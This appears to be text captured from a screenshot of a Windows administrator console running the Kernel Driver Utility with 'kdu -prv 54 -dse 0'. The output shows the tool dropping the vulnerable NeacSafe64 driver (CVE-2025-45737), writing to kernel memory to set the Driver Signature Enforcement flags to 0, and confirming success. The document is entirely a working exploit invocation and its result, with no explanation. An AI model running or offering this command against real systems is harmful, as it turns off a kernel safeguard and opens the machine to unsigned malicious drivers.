 Administrator: C:\WINDOWS\system32\cmd.exe
C:\Users\X\Desktop>kdu -prv 54 -dse 0
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Sat Sep 20 09:25:36 2025, header checksum 0x63B4F
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: GenuineIntel
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is enabled
[+] Selected provider: 54
[+] The "VMwareVMware" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFE51EF0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\X\Desktop\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[!] Cannot load dbghelp.dll, make sure it is in program directory, GetLastError 126: The specified module could not be f
ound.
[+] Module "CI.dll" loaded for pattern search
[+] DSE flags (0xFFFFF80266EAE004) value: 6, new value to be written: 0
[+] Kernel memory write complete, verifying data
[+] Write result verification succeeded
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
C:\Users\X\Desktop>
kdu.exe
drv64.dll
SectorIO.sys